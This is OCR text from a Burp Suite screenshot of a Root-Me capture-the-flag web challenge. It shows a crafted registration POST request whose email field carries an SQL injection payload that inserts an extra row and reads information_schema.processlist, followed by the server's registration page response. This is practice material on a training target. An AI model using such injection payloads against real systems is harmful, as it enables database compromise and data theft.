 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://challenge01.root-m
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch33/?action=register HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 141
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-serveur/ch33/?action=register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649571763.1.1.1649573365.0
14 Connection: close
15
16 username=adminfakevzzvzv&password=123&email=gg'),('pleeee','123',(select
group_concat(INFO) from information_schema.processlist limit 1))-- -
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h3>
<hr />
<strong>
Register
</strong>
<br />
<form METHOD="POST">
14 <input type="text" name="username" placeholder="Username" />
15 <br />
16 <input type="password" name="password" placeholder="Password" />
17 <br />
18 <input type="text" name="email" placeholder="Email" />
19 <br />
20 <input type="submit" />
21 </form>
22 You can logged in ! <a href='?action=login' >
Authentification
</a>
.
23 </body>
24 </html>
25
Search... 0 matches
INSPECTOR
Selection (141)
SELECTED TEXT
username=adminfakevzzv
&email=gg'),('pleeee',
roup_concat(INFO) from
hema.processlist limit
DECODED FROM: URL enco
username=adminfakevzzv
&email=gg'),('pleeee',
roup_concat(INFO) from
hema.processlist limit
Cancel
Request Attributes
Query Parameters (1)
Done